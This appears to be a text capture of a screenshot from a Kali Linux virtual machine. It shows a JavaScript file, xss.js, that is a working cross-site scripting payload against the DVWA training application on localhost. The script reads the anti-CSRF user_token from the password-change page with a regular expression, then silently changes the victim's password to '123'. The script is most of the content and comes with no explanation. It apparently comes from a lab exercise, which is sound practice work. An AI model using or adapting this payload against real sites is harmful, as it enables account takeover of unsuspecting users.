 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
23:27
~/Documents/Payload/xss.js - Mousepad
File Edit Search View Document Help
1 var theUrl = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/';
2 var pass = '123';
3 if (window.XMLHttpRequest){
4     xmlhttp=new XMLHttpRequest();
5 }else{
6     xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
7 }
8 xmlhttp.withCredentials = true;
9 var hacked = false;
10 xmlhttp.onreadystatechange=function(){
11     if (xmlhttp.readyState==4 && xmlhttp.status==200)
12     {
13         var text = xmlhttp.responseText;
14         var regex = /user_token\' value\=\'(.*?)\' \/\>/;
15         var match = text.match(regex);
16         var token = match[1];
17         var new_url = 'http://127.0.0.1/DVWA/vulnerabilities/csrf/?user_token='+token+'&password_new='+pass+'&password_conf='+pass+'&Change=Change'
18         if(!hacked){
19             alert('Got token:' + match[1]);
20             hacked = true;
21             xmlhttp.open("GET", new_url, false );
22             xmlhttp.send();
23         }
24         count++;
25     }
26 };
27 xmlhttp.open("GET", theUrl, false );
28 xmlhttp.send();
29
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9+
27°C
Haze
Search
K
ENG
IN
23:27
13-04-2025